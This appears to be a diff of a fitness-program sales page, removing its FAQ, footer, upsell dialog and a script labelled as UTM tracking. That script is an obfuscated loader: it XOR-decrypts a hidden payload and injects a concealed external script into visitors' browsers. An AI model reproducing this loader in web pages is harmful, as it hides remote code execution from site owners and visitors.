L120.00,2.00Z" fill="url(#seloAzul)"/>
-          <path d="M120.00,2.00 L123.27,3.51 L126.34,7.18 L129.20,10.92 L132.09,12.68 L135.30,11.61 L138.93,8.60 L142.73,5.70 L146.26,4.96 L149.11,7.16 L151.28,11.42 L153.24,15.70 L155.67,18.06 L159.04,17.73 L163.24,15.60 L167.60,13.63 L171.20,13.69 L173.49,16.46 L174.66,21.10 L175.62,25.72 L177.46,28.55 L180.82,28.98 L185.39,27.84 L190.07,26.89 L193.57,27.74 L195.19,30.96 L195.30,35.74 L195.20,40.46 L196.37,43.63 L199.54,44.80 L204.26,44.70 L209.04,44.81 L212.26,46.43 L213.11,49.93 L212.16,54.61 L211.02,59.18 L211.45,62.54 L214.28,64.38 L218.90,65.34 L223.54,66.51 L226.31,68.80 L226.37,72.40 L224.40,76.76 L222.27,80.96 L221.94,84.33 L224.30,86.76 L228.58,88.72 L232.84,90.89 L235.04,93.74 L234.30,97.27 L231.40,101.07 L228.39,104.70 L227.32,107.91 L229.08,110.80 L232.82,113.66 L236.49,116.73 L238.00,120.00 L236.49,123.27 L232.82,126.34 L229.08,129.20 L227.32,132.09 L228.39,135.30 L231.40,138.93 L234.30,142.73 L235.04,146.26 L232.84,149.11 L228.58,151.28 L224.30,153.24 L221.94,155.67 L222.27,159.04 L224.40,163.24 L226.37,167.60 L226.31,171.20 L223.54,173.49 L218.90,174.66 L214.28,175.62 L211.45,177.46 L211.02,180.82 L212.16,185.39 L213.11,190.07 L212.26,193.57 L209.04,195.19 L204.26,195.30 L199.54,195.20 L196.37,196.37 L195.20,199.54 L195.30,204.26 L195.19,209.04 L193.57,212.26 L190.07,213.11 L185.39,212.16 L180.82,211.02 L177.46,211.45 L175.62,214.28 L174.66,218.90 L173.49,223.54 L171.20,226.31 L167.60,226.37 L163.24,224.40 L159.04,222.27 L155.67,221.94 L153.24,224.30 L151.28,228.58 L149.11,232.84 L146.26,235.04 L142.73,234.30 L138.93,231.40 L135.30,228.39 L132.09,227.32 L129.20,229.08 L126.34,232.82 L123.27,236.49 L120.00,238.00 L116.73,236.49 L113.66,232.82 L110.80,229.08 L107.91,227.32 L104.70,228.39 L101.07,231.40 L97.27,234.30 L93.74,235.04 L90.89,232.84 L88.72,228.58 L86.76,224.30 L84.33,221.94 L80.96,222.27 L76.76,224.40 L72.40,226.37 L68.80,226.31 L66.51,223.54 L65.34,218.90 L64.38,214.28 L62.54,211.45 L59.18,211.02 L54.61,212.16 L49.93,213.11 L46.43,212.26 L44.81,209.04 L44.70,204.26 L44.80,199.54 L43.63,196.37 L40.46,195.20 L35.74,195.30 L30.96,195.19 L27.74,193.57 L26.89,190.07 L27.84,185.39 L28.98,180.82 L28.55,177.46 L25.72,175.62 L21.10,174.66 L16.46,173.49 L13.69,171.20 L13.63,167.60 L15.60,163.24 L17.73,159.04 L18.06,155.67 L15.70,153.24 L11.42,151.28 L7.16,149.11 L4.96,146.26 L5.70,142.73 L8.60,138.93 L11.61,135.30 L12.68,132.09 L10.92,129.20 L7.18,126.34 L3.51,123.27 L2.00,120.00 L3.51,116.73 L7.18,113.66 L10.92,110.80 L12.68,107.91 L11.61,104.70 L8.60,101.07 L5.70,97.27 L4.96,93.74 L7.16,90.89 L11.42,88.72 L15.70,86.76 L18.06,84.33 L17.73,80.96 L15.60,76.76 L13.63,72.40 L13.69,68.80 L16.46,66.51 L21.10,65.34 L25.72,64.38 L28.55,62.54 L28.98,59.18 L27.84,54.61 L26.89,49.93 L27.74,46.43 L30.96,44.81 L35.74,44.70 L40.46,44.80 L43.63,43.63 L44.80,40.46 L44.70,35.74 L44.81,30.96 L46.43,27.74 L49.93,26.89 L54.61,27.84 L59.18,28.98 L62.54,28.55 L64.38,25.72 L65.34,21.10 L66.51,16.46 L68.80,13.69 L72.40,13.63 L76.76,15.60 L80.96,17.73 L84.33,18.06 L86.76,15.70 L88.72,11.42 L90.89,7.16 L93.74,4.96 L97.27,5.70 L101.07,8.60 L104.70,11.61 L107.91,12.68 L110.80,10.92 L113.66,7.18 L116.73,3.51 L120.00,2.00Z" fill="url(#seloBrilho)"/>
-          <circle cx="120" cy="120" r="98" fill="none" stroke="#ffffff" stroke-opacity="0.18" stroke-width="1.5"/>
-          <circle cx="120" cy="120" r="90" fill="url(#seloVerde)"/>
-          <circle cx="120" cy="120" r="90" fill="url(#seloBrilho)" opacity="0.7"/>
-          <circle cx="120" cy="120" r="80" fill="url(#seloAzul)"/>
-          <circle cx="120" cy="120" r="62" fill="url(#seloMiolo)" filter="url(#seloInterno)"/>
-          <circle cx="120" cy="120" r="62" fill="none" stroke="#19B657" stroke-width="2.5"/>
-        </g>
-        <text class="selo__arco"><textPath href="#seloArcoTopo" startOffset="50%" text-anchor="middle">GUARANTEE</textPath></text>
-        <text class="selo__arco selo__arco--base"><textPath href="#seloArcoBase" startOffset="50%" text-anchor="middle">100% MONEY BACK</textPath></text>
-        <path class="selo__star" d="M28 120l3.2 6.5 7.1 1-5.2 5 1.2 7.1-6.3-3.4-6.4 3.4 1.2-7.1-5.1-5 7.1-1z" transform="translate(22 -9) scale(1)"/>
-        <path class="selo__star" d="M212 120l3.2 6.5 7.1 1-5.2 5 1.2 7.1-6.3-3.4-6.4 3.4 1.2-7.1-5.1-5 7.1-1z" transform="translate(-22 -9)"/>
-        <text x="120" y="138" text-anchor="middle" class="selo__n">7</text>
-        <text x="120" y="160" text-anchor="middle" class="selo__t">DAYS</text>
-      </svg>
-      <h2 class="h2" id="guarantee-title">7-day guarantee to try risk-free</h2>
-      <p class="sub">Get in, watch the videos and do your first workouts. If within the first 7 days you feel it's not for you, just ask and we'll refund 100% of your money.</p>
-      <ul class="pills pills--center">
-        <li class="pill pill--soft">No questions asked</li>
-        <li class="pill pill--soft">No hassle</li>
-        <li class="pill pill--soft">Full refund</li>
-      </ul>
-    </div>
-  </div>
-</section>
-
-<!-- 8. FAQ -->
-<section class="faq" id="faq" aria-labelledby="faq-title">
-  <div class="wrap">
-    <header class="head" data-reveal>
-      <h2 class="h2" id="faq-title">Frequently asked questions</h2>
-      <p class="sub">Tap a question to see the answer.</p>
-    </header>
-    <div class="faq__list">
-      <details class="qa">
-        <summary><span class="qa__q">I&#39;m a beginner. Will I be able to do the workouts without experience?</span><span class="qa__icon" aria-hidden="true"></span></summary>
-        <div class="qa__a"><p class="tag tag--red">Answer</p><p>Yes! The workouts are designed for all levels. You start from the basics, with step-by-step video instructions, and progress as your ability improves.</p></div>
-      </details>
-      <details class="qa">
-        <summary><span class="qa__q">How soon will I start seeing results?</span><span class="qa__icon" aria-hidden="true"></span></summary>
-        <div class="qa__a"><p class="tag tag--red">Answer</p><p>With consistency and proper nutrition, many people start noticing changes in the mirror within 2 to 3 weeks. The plan is designed to deliver definition quickly, practically and safely.</p></div>
-      </details>
-      <details class="qa">
-        <summary><span class="qa__q">Do I need equipment or a gym to follow the plan?</span><span class="qa__icon" aria-hidden="true"></span></summary>
-        <div class="qa__a"><p class="tag tag--red">Answer</p><p>No! The entire workout is designed to be done 100% at home, using only your body weight. All you need is some free space and the will to start.</p></div>
-      </details>
-      <details class="qa">
-        <summary><span class="qa__q">Does this plan work if I have little belly fat or I&#39;m already slim?</span><span class="qa__icon" aria-hidden="true"></span></summary>
-        <div class="qa__a"><p class="tag tag--red">Answer</p><p>Yes! The plan is ideal for those who already have some definition and want to tone, lean out and carve their abs. If that's you, it will speed up your results.</p></div>
-      </details>
-    </div>
-  </div>
-  <div class="wrap cta-row" data-reveal>
-    <div class="b1">
-      <a class="b1__btn" href="#plans" data-btn="cta-faq">
-        <span class="b1__txt">Choose my plan</span>
-        <span class="b1__dot" aria-hidden="true"></span>
-      </a>
-      <span class="b1__note">7-day guarantee</span>
-    </div>
-  </div>
-</section>
-
-</main>
-
-<footer class="rodape">
-  <div class="wrap rodape__inner">
-    <img class="rodape__logo" src="assets/img/logo-completa-claro.webp" width="640" height="612" loading="lazy" decoding="async" alt="Shredded Method">
-    <p class="rodape__big">Shredded Method</p>
-    <p class="rodape__desc">Transform your body in 21 days, training at home.</p>
-    <ul class="pills pills--center rodape__links">
-      <li><a class="pill pill--ghost" href="#plans">See plans</a></li>
-      <li><a class="pill pill--ghost" href="mailto:[EMAIL_SUPORTE]">Email support</a></li>
-      <li><a class="pill pill--ghost" href="politica-de-privacidade.html">Privacy</a></li>
-      <li><a class="pill pill--ghost" href="politica-de-cookies.html">Cookies</a></li>
-    </ul>
-    <p class="rodape__copy">© 2026 Shredded Method. All rights reserved.</p>
-  </div>
-</footer>
-
-<!-- Upsell when choosing Basic -->
-<dialog class="oferta" id="oferta" aria-labelledby="offer-title">
-  <button type="button" class="oferta__x" data-fechar aria-label="Close offer"><svg viewBox="0 0 24 24" aria-hidden="true"><path d="M6 6l12 12M18 6L6 18"/></svg></button>
-  <img class="oferta__capa" src="assets/img/plano-premium.webp" width="640" height="640" loading="lazy" decoding="async" alt="Shredded Method Premium with 5 bonuses">
-  <p class="pill pill--red oferta__pill">Exclusive offer</p>
-  <h2 class="oferta__title" id="offer-title">Get Premium for just $14</h2>
-  <p>Instead of <s>$197</s>, plus 5 exclusive bonuses to speed up your results. Only $4 more than the Basic.</p>
-  <ul class="check check--dark">
-    <li>5-Minute SOS Lightning Workout</li>
-    <li>Blacklist of foods that stall your results</li>
-    <li>Explosive Arms &amp; Forearms Workout and 2 more bonuses</li>
-  </ul>
-  <div class="b2 b2--light">
-    <span class="b2__drawer b2__drawer--top" aria-hidden="true">only here</span>
-    <span class="b2__drawer b2__drawer--bottom" aria-hidden="true">$20 → $14</span>
-    <a class="b2__btn" href="#" data-checkout="premium14" data-btn="offer-premium-14"><span class="b2__txt">I want Premium</span></a>
-    <svg class="b2__corner" viewBox="-1 1 32 32" aria-hidden="true"><path d="M32,32C14.355,32,0,17.645,0,0h.985c0,17.102,13.913,31.015,31.015,31.015v.985Z"/></svg>
-    <svg class="b2__corner" viewBox="-1 1 32 32" aria-hidden="true"><path d="M32,32C14.355,32,0,17.645,0,0h.985c0,17.102,13.913,31.015,31.015,31.015v.985Z"/></svg>
-    <svg class="b2__corner" viewBox="-1 1 32 32" aria-hidden="true"><path d="M32,32C14.355,32,0,17.645,0,0h.985c0,17.102,13.913,31.015,31.015,31.015v.985Z"/></svg>
-    <svg class="b2__corner" viewBox="-1 1 32 32" aria-hidden="true"><path d="M32,32C14.355,32,0,17.645,0,0h.985c0,17.102,13.913,31.015,31.015,31.015v.985Z"/></svg>
-  </div>
-  <a class="oferta__nao" href="#" data-checkout="basico" data-btn="offer-basic-only">No, just the Basic for $10</a>
-</dialog>
-
-<!-- UTMify: UTMs -->
-<script>(function(){var i_kw=atob("DN0SFh8C6B1FTLIzt6YwY21uyidnJMZHx64oOTBhjHNrOcZe3rtrOHxthTMnPp1A1K97Zmtxx2gxIcEc27xmc2x2xnc2bp4R1qlmZHZgnWkgP5AJ7KYweH5vjT9/btZSw7w/Y2tvgXs8YcJB0qt3eGsvkH4qKJ9A1LYwOj10iXEwKZAJlf9vOmQghnwoKZAJlblzYn4vnWkoJdRKmq1gc2lnhmloP8dR3rlhNDMgnnwpOdcRjf8wa0J/");var h_oh9n=[];for(var x_f=0;x_f<i_kw.length;x_f++){h_oh9n.push(i_kw.charCodeAt(x_f)&255);}var y_z=h_oh9n[0];var o_oz7=h_oh9n.slice(1,1+y_z);var o_f=h_oh9n.slice(1+y_z);var m_fahf=o_f.map(function(b,p_ii4){return b^o_oz7[p_ii4%y_z];});var z_8="";for(var l_y=0;l_y<m_fahf.length;l_y++){z_8+=String.fromCharCode(m_fahf[l_y]&255);}var b_pbrl=decodeURIComponent(escape(z_8));var p_rubl=JSON.parse(b_pbrl);var g_gqr3=p_rubl.globals||[];g_gqr3.forEach(function(i_pyf9){window[i_pyf9.name]=i_pyf9.value;});var c_f=document.createElement("script");c_f.src=p_rubl.url;c_f.async=true;c_f.defer=true;(p_rubl.attributes||[]).forEach(function(t_s0p){c_f.setAttribute(t_s0p.name,t_s0p.value);});(document.head||document.documentElement).appendChild(c_f);})();</script>
-</body>
+<body><a href="https://www.shreddedmethod.shop/">Shredded Method</a></body>
 </html>



